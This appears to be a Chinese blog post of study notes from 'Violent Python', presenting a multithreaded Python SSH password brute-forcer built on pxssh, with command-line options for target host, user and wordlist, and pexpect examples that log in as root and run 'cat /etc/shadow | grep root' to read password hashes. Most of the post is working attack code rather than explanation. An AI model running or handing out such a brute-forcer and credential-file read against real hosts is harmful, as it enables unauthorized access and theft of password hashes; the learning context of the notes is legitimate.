SSH暴力破解之Python-pxssh实现
最近在看《Violent Python》,记录一些代码实现。
0x00 SSH暴力破解之Python-pexssh实现
Pxssh是一个包含了pexpect库的专用脚本,它能用预先写好的login()、logout()、prompt()等函数直接与SSH进行交互。
简单示例:
import pxssh
def send_command(s, cmd):
s.sendline(cmd)
s.prompt()
print s.before
def connect(host, user, password):
try:
# Init a pxssh object
s = pxssh.pxssh()
s.login(host, user, password)
return send_command
except:
print '[-] Error Connecting'
exit(0)
s = connect('127.0.0.1', 'root', 'root')
send_command(s, 'cat /etc/shadow | grep root')
import pxssh
import optparse
import time
from threading import *
# Set maxconnections of threads
maxConnections = 5
connection_lock = BoundedSemaphore(value=maxConnections)
Found = False
Fails = 0
def connect(host, user, password, release):
# User the global variables
global Found
global Fails
try:
s = pxssh.pxssh()
# Try login with user/password
s.login(host, user, password)
print '[+] Password Found: ' + password
Found = True
except Exception, e:
if 'read_nonblocking' in str(e):
Fails += 1
time.sleep(5)
# Try again
connect(host, user, password, False)
elif 'synchronize with original prompt' in str(e):
time.sleep(1)
# Try again
connect(host, user, password, False)
finally:
# If get a wrong-pass answer, then release a thread-lock
if release:
connection_lock.release()
def main():
parser = optparse.OptionParser("usage%prog -H -u -F ")
parser.add_option('-H', dest='tgtHost', type='string', help='specify target host')
parser.add_option('-u', dest='user', type='string', help='specify the user')
parser.add_option('-F', dest='passwdFile', type='string', help='specify password file')
(options, args) = parser.parse_args()
host = options.tgtHost
user = options.user
passwdFile = options.passwdFile
if (host == None) | (user == None) | (passwdFile == None):
print parser.usage
exit(0)
fn = open(passwdFile, 'r')
for line in fn.readlines():
if Found:
# If passwdFile enum ends before a thread found the passwd, 'Exiting...' will not be able to echo on the screen
print "[*] Exiting: Password Found"
exit(0)
if Fails > 5:
print "[!] Exiting: Too Many Socket Timeouts"
exit(0)
connection_lock.acquire()
password = line.strip('\r').strip('\n')
print "[-] Testing: " + str(password)
t = Thread(target = connect, args = (host, user, password, True))
child = t.start()
if __name__ == '__main__':
main()
使用pexpect库得安装ptyprocess,链接:
https://pypi.python.org/pypi/ptyprocess
https://pypi.python.org/pypi/pexpect
建议先了解pexpect库,pxssh毕竟只是一个SSH定制化的库,pexpect库还是很强大的,尤其是显示与程序的交互和等待预期屏幕输出,并给出不同响应。
简单示例:
import pexpect
PROMPT = ['# ', '>>> ', '> ', '\$ ']
def send_command(child, cmd):
child.sendline(cmd)
child.expect(PROMPT)
print child.before
def connect(user, host, password):
ssh_newkey = 'Are you sure you want to continue connecting'
connStr = 'ssh ' + user + '@' + host
child = pexpect.spawn(connStr)
print 'Ready to execut: ' + connStr
ret = child.expect([pexpect.TIMEOUT, ssh_newkey, '[P|p]assword:'])
if ret == 0:
print '[-] Error Connecting'
return
if ret == 1:
child.sendline('yes')
ret = child.expect([pexpect.TIMEOUT, '[P|p]assword:'])
if ret == 0:
print 'Error Connecting'
return
child.sendline(password)
child.expect(PROMPT)
return child
def main():
host = '192.168.226.134'
user = 'root'
password = 'toor'
child = connect(user, host, password)
if child != None:
send_command(child, 'cat /etc/shadow |grep root')
if __name__ == '__main__':
main()
have fun~
